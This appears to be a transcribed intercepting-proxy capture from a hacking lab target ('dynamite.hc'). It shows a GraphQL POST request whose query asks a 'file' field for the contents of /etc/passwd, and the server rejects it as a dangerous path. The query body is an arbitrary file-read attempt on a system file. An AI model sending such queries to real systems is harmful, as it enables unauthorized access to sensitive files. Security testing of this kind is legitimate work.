 Request
Pretty Raw Hex GraphQL
1 POST /graphql HTTP/1.1
2 Host: dynamite.hc:8080
3 Content-Length: 62
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://dynamite.hc
8 Referer: http://dynamite.hc/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
14 "query":"{ file(path: \"/etc/passwd\") { content } }"
15 }
Search
Response
Pretty Raw Hex Render
11 "data":{
12 "file":null
13 },
14 "errors":[
15 {
16 "message":"invalid or potentially dangerous path",
17 "locations":[
18 {
19 "line":1,
20 "column":3
21 }
22 ]
Search